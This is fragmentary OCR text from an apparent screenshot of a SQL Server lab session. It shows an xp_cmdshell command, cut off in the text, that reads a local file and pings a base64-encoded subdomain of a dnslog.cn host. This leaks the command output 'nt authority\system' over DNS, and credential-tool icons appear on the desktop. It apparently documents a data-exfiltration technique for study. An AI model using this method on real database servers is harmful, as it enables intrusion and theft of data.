 DNS Query Record
bnqgyxv0ag9yaxr5xhn5c3rlbq0
log.cn
bnQgYXV0aG9yaXR5XHN5c3Rl
e.dnslog.cn
Copyright ©
回收站
check
Everythin...
mimik
loginlog_...
new_m
SQLDumper
SQLDu
Microsoft SQL Server Management Studio
文件(F) 编辑(E) 查看(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
test
执行(X)
对象资源管理器
连接
WIN-HJ1H44JL2BW (SQL Server 10.50.1600 - sa)
数据库
系统数据库
master
model
msdb
tempdb
数据库快照
ReportServer
ReportServerTempDB
test
数据库关系图
表
系统表
dbo.dtest
dbo.dxxtest
dbo.Table_1
dbo.tt_tmp
列
tmp1 (varchar(8000), null)
键
约束
触发器
索引
统计信息
视图
同义词
SQLQuery2.s...t (sa (54))*
SQLQuery1.s...t (sa (57))*
cmdshell "cmd /v /c""set /p MYVAR=< C:\ProgramData\temp2 && set FINAL=!MYVAR
结果 消息
id www
1 1 asdsa
output
1
2 正在 Ping bnQgYXV0aG9yaXR5XHN5c3RlbQ0K.dncsye.dnsl...
3 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
4 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
5 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
6 来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
7
查询已成功执行。
WIN-HJ